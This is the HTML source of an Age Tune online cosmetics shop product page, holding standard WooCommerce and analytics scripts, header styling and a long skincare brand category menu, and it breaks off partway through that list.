/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://agetune.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://agetune.com/agetune-cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-L6TPZJ1MP1" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["agetune.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-L6TPZJ1MP1")</script> <link rel="https://api.w.org/" href="https://agetune.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://agetune.com/wp-json/wp/v2/product/13833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agetune.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://agetune.com/?p=13833' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://agetune.com/wp-content/uploads/2020/12/site-logo1-150x150.png" sizes="32x32" /><link rel="icon" href="https://agetune.com/wp-content/uploads/2020/12/site-logo1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://agetune.com/wp-content/uploads/2020/12/site-logo1.png" /><meta name="msapplication-TileImage" content="https://agetune.com/wp-content/uploads/2020/12/site-logo1.png" /><style></style><style id="wd-style-header_374016-css" data-type="wd-style-header_374016">:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 3px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 3px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(37, 36, 123, 1);
}

.whb-9x1ytaxq7aphtb3npidp {
	--wd-form-brd-radius: 5px;
}
.whb-9x1ytaxq7aphtb3npidp.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(37, 36, 123, 1);
}
.whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element .wd-tools-inner, .whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(208, 2, 27, 1);
}
.whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element:hover > a > .wd-tools-icon {
	background-color: rgba(208, 2, 27, 0.67);
}
.whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element .wd-tools-inner, .whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(231, 117, 55, 1);
}
.whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element:hover > a > .wd-tools-icon {
	background-color: rgba(231, 117, 55, 0.61);
}
.whb-row .whb-u27c3v5qmvnt6s5m5qf1.wd-tools-element .wd-tools-inner, .whb-row .whb-u27c3v5qmvnt6s5m5qf1.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(37, 36, 123, 1);
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(37, 36, 123, 1);border-bottom-width: 3px;border-bottom-style: solid;
}
.whb-1349l9avr0y0au0tz5bk .menu-opener { background-color: rgba(37, 36, 123, 1); }.whb-1349l9avr0y0au0tz5bk .menu-opener {  }
.whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element .wd-tools-inner, .whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(65, 117, 5, 1);
}
.whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element:hover > a > .wd-tools-icon {
	background-color: rgba(65, 117, 5, 0.61);
}
.whb-header-bottom {
	border-color: rgba(37, 36, 123, 1);border-bottom-width: 3px;border-bottom-style: solid;
}</style></head><body class="wp-singular product-template-default single single-product postid-13833 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_374016 whb-sticky-shadow whb-scroll-slide whb-sticky-clone"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="whb-space-element whb-i1y8oqcd6hjr58w8fby5 " style="width:200px;"></div><div class="whb-space-element whb-1zhi94c8fscuc0ss5556 " style="width:154px;"></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div id="" class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-rounded  whb-jja0tdups5u6cxmjwvfw color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/agetune/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/age_tune/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div class="whb-space-element whb-7hlwa7dxcvkevfkhrrpy " style="width:24px;"></div><div class="wd-header-text reset-last-child whb-gs93pt2262ux6lb0o3vm"><span style="color: #ffffff;"><strong>৫০০০ টাকা বা তার বেশি অর্ডার করলেই ডেলিভারী চার্জ ফ্রি</strong></span></div></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
<a href="https://agetune.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="846" height="260" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" alt="Age Tune" style="max-width: 245px;" loading="lazy" />	</a>
<a href="https://agetune.com/" class="wd-logo wd-sticky-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="846" height="260" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" alt="Age Tune" style="max-width: 245px;" />		</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div><div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://agetune.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<span class="wd-clear-search wd-hide"></span><div class="wd-search-cat wd-scroll">
<input type="hidden" name="product_cat" value="0">
<a href="#" rel="nofollow" data-val="0">
<span>
Select category					</span>
</a><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-996"><a class="pf-value" href="https://agetune.com/product-category/baby-care/" data-val="baby-care" data-title="Baby Care" >Baby Care</a><ul class='children'><li class="cat-item cat-item-998"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-body-wash/" data-val="baby-body-wash" data-title="Baby Body Wash" >Baby Body Wash</a></li><li class="cat-item cat-item-1000"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-cream/" data-val="baby-cream" data-title="Baby Cream" >Baby Cream</a></li><li class="cat-item cat-item-997"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-face-wash/" data-val="baby-face-wash" data-title="Baby Face Wash" >Baby Face Wash</a></li><li class="cat-item cat-item-1038"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-lotion/" data-val="baby-lotion" data-title="Baby Lotion" >Baby Lotion</a></li><li class="cat-item cat-item-1002"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-shampoo/" data-val="baby-shampoo" data-title="Baby Shampoo" >Baby Shampoo</a></li></ul></li><li class="cat-item cat-item-135"><a class="pf-value" href="https://agetune.com/product-category/brands/" data-val="brands" data-title="Brands" >Brands</a><ul class='children'><li class="cat-item cat-item-141"><a class="pf-value" href="https://agetune.com/product-category/brands/3w-clinic/" data-val="3w-clinic" data-title="3w Clinic" >3w Clinic</a></li><li class="cat-item cat-item-1023"><a class="pf-value" href="https://agetune.com/product-category/brands/a-derma/" data-val="a-derma" data-title="A Derma" >A Derma</a></li><li class="cat-item cat-item-537"><a class="pf-value" href="https://agetune.com/product-category/brands/abib/" data-val="abib" data-title="Abib" >Abib</a></li><li class="cat-item cat-item-142"><a class="pf-value" href="https://agetune.com/product-category/brands/acwell/" data-val="acwell" data-title="Acwell" >Acwell</a></li><li class="cat-item cat-item-562"><a class="pf-value" href="https://agetune.com/product-category/brands/ahc-brands/" data-val="ahc-brands" data-title="AHC" >AHC</a></li><li class="cat-item cat-item-1007"><a class="pf-value" href="https://agetune.com/product-category/brands/anua/" data-val="anua" data-title="Anua" >Anua</a></li><li class="cat-item cat-item-1055"><a class="pf-value" href="https://agetune.com/product-category/brands/aplb/" data-val="aplb" data-title="APLB" >APLB</a></li><li class="cat-item cat-item-3219"><a class="pf-value" href="https://agetune.com/product-category/brands/aprilskin/" data-val="aprilskin" data-title="AprilSkin" >AprilSkin</a></li><li class="cat-item cat-item-1009"><a class="pf-value" href="https://agetune.com/product-category/brands/aromatica/" data-val="aromatica" data-title="Aromatica" >Aromatica</a></li><li class="cat-item cat-item-381"><a class="pf-value" href="https://agetune.com/product-category/brands/atomy/" data-val="atomy" data-title="Atomy" >Atomy</a></li><li class="cat-item cat-item-377"><a class="pf-value" href="https://agetune.com/product-category/brands/aveeno/" data-val="aveeno" data-title="Aveeno" >Aveeno</a></li><li class="cat-item cat-item-493"><a class="pf-value" href="https://agetune.com/product-category/brands/avene/" data-val="avene" data-title="Avene" >Avene</a></li><li class="cat-item cat-item-538"><a class="pf-value" href="https://agetune.com/product-category/brands/axis-y/" data-val="axis-y" data-title="AXIS Y" >AXIS Y</a></li><li class="cat-item cat-item-374"><a class="pf-value" href="https://agetune.com/product-category/brands/banila-co/" data-val="banila-co" data-title="Banila Co" >Banila Co</a></li><li class="cat-item cat-item-383"><a class="pf-value" href="https://agetune.com/product-category/brands/beauty-of-joseon/" data-val="beauty-of-joseon" data-title="Beauty of Joseon" >Beauty of Joseon</a></li><li class="cat-item cat-item-1154"><a class="pf-value" href="https://agetune.com/product-category/brands/belif/" data-val="belif" data-title="Belif" >Belif</a></li><li class="cat-item cat-item-385"><a class="pf-value" href="https://agetune.com/product-category/brands/bellflower/" data-val="bellflower" data-title="Bellflower" >Bellflower</a></li><li class="cat-item cat-item-431"><a class="pf-value" href="https://agetune.com/product-category/brands/benton/" data-val="benton" data-title="Benton" >Benton</a></li><li class="cat-item cat-item-411"><a class="pf-value" href="https://agetune.com/product-category/brands/bioderma/" data-val="bioderma" data-title="Bioderma" >Bioderma</a></li><li class="cat-item cat-item-413"><a class="pf-value" href="https://agetune.com/product-category/brands/biore/" data-val="biore" data-title="Biore" >Biore</a></li><li class="cat-item cat-item-984"><a class="pf-value" href="https://agetune.com/product-category/brands/bonajour/" data-val="bonajour" data-title="Bonajour" >Bonajour</a></li><li class="cat-item cat-item-415"><a class="pf-value" href="https://agetune.com/product-category/brands/boots/" data-val="boots" data-title="Boots" >Boots</a></li><li class="cat-item cat-item-432"><a class="pf-value" href="https://agetune.com/product-category/brands/by-wishtrend/" data-val="by-wishtrend" data-title="By Wishtrend" >By Wishtrend</a></li><li class="cat-item cat-item-2956"><a class="pf-value" href="https://agetune.com/product-category/brands/caplino/" data-val="caplino" data-title="Caplino" >Caplino</a></li><li class="cat-item cat-item-552"><a class="pf-value" href="https://agetune.com/product-category/brands/carenel/" data-val="carenel" data-title="Carenel" >Carenel</a></li><li class="cat-item cat-item-3291"><a class="pf-value" href="https://agetune.com/product-category/brands/celimax/" data-val="celimax" data-title="Celimax" >Celimax</a></li><li class="cat-item cat-item-403"><a class="pf-value" href="https://agetune.com/product-category/brands/cerave/" data-val="cerave" data-title="Cerave" >Cerave</a></li><li class="cat-item cat-item-420"><a class="pf-value" href="https://agetune.com/product-category/brands/cetaphil/" data-val="cetaphil" data-title="Cetaphil" >Cetaphil</a></li><li class="cat-item cat-item-2360"><a class="pf-value" href="https://agetune.com/product-category/brands/charlotte-tilbury/" data-val="charlotte-tilbury" data-title="Charlotte Tilbury" >Charlotte Tilbury</a></li><li class="cat-item cat-item-2689"><a class="pf-value" href="https://agetune.com/product-category/brands/christian-dior/" data-val="christian-dior" data-title="Christian Dior" >Christian Dior</a></li><li class="cat-item cat-item-376"><a class="pf-value" href="https://agetune.com/product-category/brands/cos-de-baha/" data-val="cos-de-baha" data-title="Cos De Baha" >Cos De Baha</a></li><li class="cat-item cat-item-143"><a class="pf-value" href="https://agetune.com/product-category/brands/cosrx/" data-val="cosrx" data-title="Cosrx" >Cosrx</a></li><li class="cat-item cat-item-433"><a class="pf-value" href="https://agetune.com/product-category/brands/coxir/" data-val="coxir" data-title="Coxir" >Coxir</a></li><li class="cat-item cat-item-1031"><a class="pf-value" href="https://agetune.com/product-category/brands/creightons/" data-val="creightons" data-title="Creightons" >Creightons</a></li><li class="cat-item cat-item-1176"><a class="pf-value" href="https://agetune.com/product-category/brands/dabo/" data-val="dabo" data-title="Dabo" >Dabo</a></li><li class="cat-item cat-item-223"><a class="pf-value" href="https://agetune.com/product-category/brands/derma-house/" data-val="derma-house" data-title="Derma House" >Derma House</a></li><li class="cat-item cat-item-1208"><a class="pf-value" href="https://agetune.com/product-category/brands/differin/" data-val="differin" data-title="Differin" >Differin</a></li><li class="cat-item cat-item-368"><a class="pf-value" href="https://agetune.com/product-category/brands/dove/" data-val="dove" data-title="Dove" >Dove</a></li><li class="cat-item cat-item-1200"><a class="pf-value" href="https://agetune.com/product-category/brands/dr-althea/" data-val="dr-althea" data-title="Dr. Althea" >Dr. Althea</a></li><li class="cat-item cat-item-144"><a class="pf-value" href="https://agetune.com/product-category/brands/dr-jart/" data-val="dr-jart" data-title="Dr. Jart" >Dr. Jart</a></li><li class="cat-item cat-item-2893"><a class="pf-value" href="https://agetune.com/product-category/brands/e45/" data-val="e45" data-title="E45" >E45</a></li><li class="cat-item cat-item-1026"><a class="pf-value" href="https://agetune.com/product-category/brands/embryolisse/" data-val="embryolisse" data-title="Embryolisse" >Embryolisse</a></li><li class="cat-item cat-item-1374"><a class="pf-value" href="https://agetune.com/product-category/brands/eqqualberry/" data-val="eqqualberry" data-title="Eqqualberry" >Eqqualberry</a></li><li class="cat-item cat-item-145"><a class="pf-value" href="https://agetune.com/product-category/brands/etude-house/" data-val="etude-house" data-title="Etude House" >Etude House</a></li><li class="cat-item cat-item-422"><a class="pf-value" href="https://agetune.com/product-category/brands/eucerin/" data-val="eucerin" data-title="Eucerin" >Eucerin</a></li><li class="cat-item cat-item-1016"><a class="pf-value" href="https://agetune.com/product-category/brands/fanola/" data-val="fanola" data-title="Fanola" >Fanola</a></li><li class="cat-item cat-item-242"><a class="pf-value" href="https://agetune.com/product-category/brands/farmstay/" data-val="farmstay" data-title="Farmstay" >Farmstay</a></li><li class="cat-item cat-item-3643"><a class="pf-value" href="https://agetune.com/product-category/brands/fenty-beauty/" data-val="fenty-beauty" data-title="Fenty Beauty" >Fenty Beauty</a></li><li class="cat-item cat-item-423"><a class="pf-value" href="https://agetune.com/product-category/brands/garnier/" data-val="garnier" data-title="Garnier" >Garnier</a></li><li class="cat-item cat-item-492"><a class="pf-value" href="https://agetune.com/product-category/brands/gfors/" data-val="gfors" data-title="Gfors" >Gfors</a></li><li class="cat-item cat-item-146"><a class="pf-value" href="https://agetune.com/product-category/brands/goodal/" data-val="goodal" data-title="Goodal" >Goodal</a></li><li class="cat-item cat-item-147"><a class="pf-value" href="https://agetune.com/product-category/brands/guerisson/" data-val="guerisson" data-title="Guerisson" >Guerisson</a></li><li class="cat-item cat-item-986"><a class="pf-value" href="https://agetune.com/product-category/brands/haruharu-wonder/" data-val="haruharu-wonder" data-title="Haruharu Wonder" >Haruharu Wonder</a></li><li class="cat-item cat-item-495"><a class="pf-value" href="https://agetune.com/product-category/brands/heimish/" data-val="heimish" data-title="Heimish" >Heimish</a></li><li class="cat-item cat-item-424"><a class="pf-value" href="https://agetune.com/product-category/brands/herbal-essences/" data-val="herbal-essences" data-title="Herbal Essences" >Herbal Essences</a></li><li class="cat-item cat-item-429"><a class="pf-value" href="https://agetune.com/product-category/brands/hts/" data-val="hts" data-title="HTS" >HTS</a></li><li class="cat-item cat-item-2329"><a class="pf-value" href="https://agetune.com/product-category/brands/huda-beauty/" data-val="huda-beauty" data-title="Huda Beauty" >Huda Beauty</a></li><li class="cat-item cat-item-148"><a class="pf-value" href="https://agetune.com/product-category/brands/im-from/" data-val="im-from" data-title="I&#039;m From" >I&#039;m From</a></li><li class="cat-item cat-item-2096"><a class="pf-value" href="https://agetune.com/product-category/brands/illiyoon/" data-val="illiyoon" data-title="Illiyoon" >Illiyoon</a></li><li class="cat-item cat-item-2091"><a class="pf-value" href="https://agetune.com/product-category/brands/inkeylist/" data-val="inkeylist" data-title="InkeyList" >InkeyList</a></li><li class="cat-item cat-item-149"><a class="pf-value" href="https://agetune.com/product-category/brands/innisfree/" data-val="innisfree" data-title="Innisfree" >Innisfree</a></li><li class="cat-item cat-item-150"><a class="pf-value" href="https://agetune.com/product-category/brands/isntree/" data-val="isntree" data-title="Isntree" >Isntree</a></li><li class="cat-item cat-item-151"><a class="pf-value" href="https://agetune.com/product-category/brands/iunik/" data-val="iunik" data-title="Iunik" >Iunik</a></li><li class="cat-item cat-item-824"><a class="pf-value" href="https://agetune.com/product-category/brands/jcat/" data-val="jcat" data-title="Jcat" >Jcat</a></li><li class="cat-item cat-item-3710"><a class="pf-value" href="https://agetune.com/product-category/brands/jergens/" data-val="jergens" data-title="Jergens" >Jergens</a></li><li class="cat-item cat-item-434"><a class="pf-value" href="https://agetune.com/product-category/brands/jnh/" data-val="jnh" data-title="JNH" >JNH</a></li><li class="cat-item cat-item-1011"><a class="pf-value" href="https://agetune.com/product-category/brands/kaine/" data-val="kaine" data-title="Kaine" >Kaine</a></li><li class="cat-item cat-item-435"><a class="pf-value" href="https://agetune.com/product-category/brands/klairs/" data-val="klairs" data-title="Klairs" >Klairs</a></li><li class="cat-item cat-item-155"><a class="pf-value" href="https://agetune.com/product-category/brands/koelcia/" data-val="koelcia" data-title="Koelcia" >Koelcia</a></li><li class="cat-item cat-item-1171"><a class="pf-value" href="https://agetune.com/product-category/brands/ksecret/" data-val="ksecret" data-title="KSecret" >KSecret</a></li><li class="cat-item cat-item-828"><a class="pf-value" href="https://agetune.com/product-category/brands/l-a-girl/" data-val="l-a-girl" data-title="L.A. Girl" >L.A. Girl</a></li><li class="cat-item cat-item-543"><a class="pf-value" href="https://agetune.com/product-category/brands/la-roche-posay/" data-val="la-roche-posay" data-title="La Roche Posay" >La Roche Posay</a></li><li class="cat-item cat-item-156"><a class="pf-value" href="https://agetune.com/product-category/brands/laneige/" data-val="laneige" data-title="Laneige" >Laneige</a></li><li class="cat-item cat-item-2330"><a class="pf-value" href="https://agetune.com/product-category/brands/mac/" data-val="mac" data-title="MAC" >MAC</a></li><li class="cat-item cat-item-2094"><a class="pf-value" href="https://agetune.com/product-category/brands/marymay/" data-val="marymay" data-title="Mary&amp;May" >Mary&amp;May</a></li><li class="cat-item cat-item-1030"><a class="pf-value" href="https://agetune.com/product-category/brands/maui/" data-val="maui" data-title="Maui" >Maui</a></li><li class="cat-item cat-item-2358"><a class="pf-value" href="https://agetune.com/product-category/brands/maybelline/" data-val="maybelline" data-title="Maybelline" >Maybelline</a></li><li class="cat-item cat-item-1065"><a class="pf-value" href="https://agetune.com/product-category/brands/medicube/" data-val="medicube" data-title="Medicube" >Medicube</a></li><li class="cat-item cat-item-1017"><a class="pf-value" href="https://agetune.com/product-category/brands/mielle/" data-val="mielle" data-title="Mielle" >Mielle</a></li><li class="cat-item cat-item-553"><a class="pf-value" href="https://agetune.com/product-category/brands/miguhara/" data-val="miguhara" data-title="Miguhara" >Miguhara</a></li><li class="cat-item cat-item-354"><a class="pf-value" href="https://agetune.com/product-category/brands/milani/" data-val="milani" data-title="Milani" >Milani</a></li><li class="cat-item cat-item-437"><a class="pf-value" href="https://agetune.com/product-category/brands/mise-en-scene/" data-val="mise-en-scene" data-title="Mise en Scene" >Mise en Scene</a></li><li class="cat-item cat-item-157"><a class="pf-value" href="https://agetune.com/product-category/brands/missha/" data-val="missha" data-title="Missha" >Missha</a></li><li class="cat-item cat-item-1797"><a class="pf-value" href="https://agetune.com/product-category/brands/mixsoon/" data-val="mixsoon" data-title="Mixsoon" >Mixsoon</a></li><li class="cat-item cat-item-158"><a class="pf-value" href="https://agetune.com/product-category/brands/mizon/" data-val="mizon" data-title="Mizon" >Mizon</a></li><li class="cat-item cat-item-159"><a class="pf-value" href="https://agetune.com/product-category/brands/nacific/" data-val="nacific" data-title="Nacific" >Nacific</a></li><li class="cat-item cat-item-2359"><a class="pf-value" href="https://agetune.com/product-category/brands/nars/" data-val="nars" data-title="Nars" >Nars</a></li><li class="cat-item cat-item-161"><a class="pf-value" href="https://agetune.com/product-category/brands/nature-republic/" data-val="nature-republic" data-title="Nature Republic" >Nature Republic</a></li><li class="cat-item cat-item-224"><a class="pf-value" href="https://agetune.com/product-category/brands/nella/" data-val="nella" data-title="Nella" >Nella</a></li><li class="cat-item cat-item-160"><a class="pf-value" href="https://agetune.com/product-category/brands/neogen-dermalogy/" data-val="neogen-dermalogy" data-title="Neogen Dermalogy" >Neogen Dermalogy</a></li><li class="cat-item cat-item-373"><a class="pf-value" href="https://agetune.com/product-category/brands/neutrogena/" data-val="neutrogena" data-title="Neutrogena" >Neutrogena</a></li><li class="cat-item cat-item-973"><a class="pf-value" href="https://agetune.com/product-category/brands/nicka-k/" data-val="nicka-k" data-title="Nicka K" >Nicka K</a></li><li class="cat-item cat-item-2331"><a class="pf-value" href="https://agetune.com/product-category/brands/nineless/" data-val="nineless" data-title="Nineless" >Nineless</a></li><li class="cat-item cat-item-989"><a class="pf-value" href="https://agetune.com/product-category/brands/nivea/" data-val="nivea" data-title="Nivea" >Nivea</a></li><li class="cat-item cat-item-1004"><a class="pf-value" href="https://agetune.com/product-category/brands/numbuzin/" data-val="numbuzin" data-title="Numbuzin" >Numbuzin</a></li><li class="cat-item cat-item-428"><a class="pf-value" href="https://agetune.com/product-category/brands/ogx/" data-val="ogx" data-title="OGX" >OGX</a></li><li class="cat-item cat-item-1013"><a class="pf-value" href="https://agetune.com/product-category/brands/panoxyl/" data-val="panoxyl" data-title="Panoxyl" >Panoxyl</a></li><li class="cat-item cat-item-438"><a class="pf-value" href="https://agetune.com/product-category/brands/paulas-choice/" data-val="paulas-choice" data-title="Paula&#039;s Choice" >Paula&#039;s Choice</a></li><li class="cat-item cat-item-892"><a class="pf-value" href="https://agetune.com/product-category/brands/pigment-play/" data-val="pigment-play" data-title="Pigment Play" >Pigment Play</a></li><li class="cat-item cat-item-162"><a class="pf-value" href="https://agetune.com/product-category/brands/purito/" data-val="purito" data-title="Purito" >Purito</a></li><li class="cat-item cat-item-490"><a class="pf-value" href="https://agetune.com/product-category/brands/revolution/" data-val="revolution" data-title="Revolution" >Revolution</a></li><li class="cat-item cat-item-992"><a class="pf-value" href="https://agetune.com/product-category/brands/revuele/" data-val="revuele" data-title="Revuele" >Revuele</a></li><li class="cat-item cat-item-3299"><a class="pf-value" href="https://agetune.com/product-category/brands/rohto/" data-val="rohto" data-title="Rohto" >Rohto</a></li><li class="cat-item cat-item-2095"><a class="pf-value" href="https://agetune.com/product-category/brands/round-lab/" data-val="round-lab" data-title="Round Lab" >Round Lab</a></li><li class="cat-item cat-item-247"><a class="pf-value" href="https://agetune.com/product-category/brands/rovectin-brands/" data-val="rovectin-brands" data-title="Rovectin" >Rovectin</a></li><li class="cat-item cat-item-1509"><a class="pf-value" href="https://agetune.com/product-category/brands/sheglam/" data-val="sheglam" data-title="Sheglam" >Sheglam</a></li><li class="cat-item cat-item-3257"><a class="pf-value" href="https://agetune.com/product-category/brands/shiseido/" data-val="shiseido" data-title="Shiseido" >Shiseido</a></li><li class="cat-item cat-item-363"><a class="pf-value" href="https://agetune.com/product-category/brands/simple/" data-val="simple" data-title="Simple" >Simple</a></li><li class="cat-item cat-item-243"><a class="pf-value" href="https://agetune.com/product-category/brands/skinlab/" data-val="skinlab" data-title="Skin &amp; Lab" >Skin &amp; Lab</a></li><li class="cat-item cat-item-384"><a class="pf-value" href="https://agetune.com/product-category/brands/skin1004/" data-val="skin1004" data-title="Skin1004" 